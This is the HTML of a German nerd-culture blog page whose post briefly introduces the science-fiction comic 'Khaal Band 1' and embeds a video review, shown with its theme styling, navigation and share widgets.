		<link rel="pingback" href="https://geekeriki.tv/xmlrpc.php"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-880 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                      <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                      </div>
                                 <h1 class="title">
                  COMIC REVIEW KHAAL BAND 1                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/flo/"> <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2018/09/"><time datetime="">September 2, 2018</time></a>
      </span>
                                        <span class="tag-links">
                      <a href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/">#<a href="https://geekeriki.tv/tag/comic-book-comic-book-genre/" rel="tag">comic book (comic book genre)</a>, #<a href="https://geekeriki.tv/tag/comic-review-khaal-band-1/" rel="tag">comic review khaal band 1</a>, #<a href="https://geekeriki.tv/tag/comics-comic-book-genre/" rel="tag">comics (comic book genre)</a>, #<a href="https://geekeriki.tv/tag/image-comics/" rel="tag">image comics</a>, #<a href="https://geekeriki.tv/tag/khaal-band-1/" rel="tag">khaal band 1</a>, #<a href="https://geekeriki.tv/tag/khaal-comic-review/" rel="tag">khaal comic review</a>, #<a href="https://geekeriki.tv/tag/review-khaal-band-1/" rel="tag">review khaal band 1</a> </a>
                    </span>
                    
                                    </div>
                </div>
              </div>
              <a class="bs-blog-thumb" href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/"><img width="1280" height="720" src="https://geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="881" data-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/ntfr_hsba-a/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Khaal" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/09/Ntfr_hSBA-A.png?fit=640%2C360&amp;ssl=1" /></a>              <article class="small single">
                <p>In der heutigen Comic Review geht es um KHAAL,Ein unerbittlicher Chef und machtvoller Herrscher. Der Weltraum. Eisig. Unendlich. Er wurde zum Grabmal von drei ruhmreichen Imperien, die ihn erobern wollten und sich am Ende gegenseitig töteten. Niemand ist mehr da, der über das Massengrab herrschen könnte. Niemand? Nicht ganz. In den Tiefen des galaktischen Hochsicherheitsgefängnisses leben in getrennten Zonen die vergessenen Parias der drei Rassen: Psis, Ätherer und Menschen sowie deren posthumane Varianten. Keiner von ihnen weiß, dass sie die letzten Überlebenden sind.<iframe src="//www.youtube.com/embed/Ntfr_hSBA-A" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-880"
				class="share-twitter sd-button share-icon no-text"
				href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-880"
				>
				<span id="sharing-twitter-880" hidden>Klicke, um auf X zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-880"
				class="share-facebook sd-button share-icon no-text"
				href="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-880"
				>
				<span id="sharing-facebook-880" hidden>Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="880" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=COMIC+REVIEW+KHAAL+BAND+1&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="880" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">X (Twitter)</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="880" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/2018/08/comic-review-androiden-band-1-wiederauferstehung/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> COMIC REVIEW ANDROIDEN BAND 1 WIEDERAUFERSTEHUNG </a></div><div class="nav-next"><a href="https://geekeriki.tv/2018/09/comic-review-malcom-max-body-snatchers/" rel="next"> COMIC REVIEW MALCOM MAX BODY SNATCHERS <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/flo/"><img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3">
                                              Stephen King – The Stand 3</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/tony/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Tony K 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2026/01/"><time datetime="">Januar 14, 2026</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2">
                                              Stephen King – The Stand 2</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/tony/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Tony K 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2026/01/"><time datetime="">Januar 8, 2026</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1');" >
                                    <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1">
                                              Stephen King – The Stand 1</a> </h4> 
                                      <div class="bs-blog-meta">
                                            <span class="bs-author">
